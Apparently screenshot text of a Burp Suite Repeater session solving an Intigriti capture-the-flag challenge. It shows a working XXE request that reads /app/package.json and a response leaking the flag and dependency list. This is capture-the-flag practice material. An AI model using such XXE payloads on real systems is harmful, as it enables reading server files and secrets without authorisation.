 Learn Practice 71% 22:42
2025-04-09
Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://hackdonalds.intigriti.io HTTP/2
Request
Pretty Raw Hex \n
9 Content-Type: application/json
10 Content-Length: 356
11 Origin: https://hackdonalds.intigriti.io
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"xml":
"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n  <!DOCTYPE root [<!
ENTITY xxe SYSTEM 'file:///app/package.json' >]>  \n <machine>\n
<id>&xxe;</id>\n  <name>Ice Cream Machine</name>\n  <temperature
>-18</temperature>\n  <mixLevel>75</mixLevel>\n  <lastMaintenance
>2025-03-15</lastMaintenance>\n  <cleaningSchedule>Daily</cleanin
gSchedule>\n</machine>"}
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
"result":
"\n  {\n    \"name\": \"INTIGRITI{XXE_1n_Ic3Cr34m_M4ch1n3s}\",\n    \"version\": \"1.0.
0\",\n    \"private\": true,\n    \"scripts\": {\n      \"dev\": \"next dev\",\n
\"build\": \"next build\",\n      \"start\": \"next start\",\n      \"lint\": \"
next lint\"\n    },\n    \"dependencies\": {\n      \"next\": \"13.2.0\",\n      \"
react\": \"18.2.0\",\n      \"react-dom\": \"18.2.0\",\n      \"sharp\": \"^0.32.0\
",\n      \"libxmljs2\": \"^0.30.1\"\n    },\n    \"devDependencies\": {\n      \"@
types/node\": \"^20.12.11\",\n      \"@types/react\": \"^18.2.55\",\n      \"@types
/react-dom\": \"^18.2.19\",\n      \"autoprefixer\": \"^10.4.16\",\n      \"postcss
\": \"^8.4.35\",\n      \"tailwindcss\": \"^3.4.1\",\n      \"typescript\": \"^5.3.
3\"\n    }\n}\n  Ice Cream Machine\n  -18\n  75\n  2025-03-15\n  Daily\n"
}
intigri 1 match
Inspector
Notes
Done 1,098 bytes | 456 millis
Event log All issues Memory: 133.4MB